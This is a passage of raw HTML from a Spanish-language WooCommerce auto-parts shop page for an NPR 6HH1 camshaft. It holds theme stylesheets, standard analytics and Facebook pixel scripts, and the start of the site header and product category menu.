<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/21272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=21272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-21272 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Farbol-leva-npr-motor-6hh1-en-cava%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/arbol-leva-npr-motor-6hh1-en-cava/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
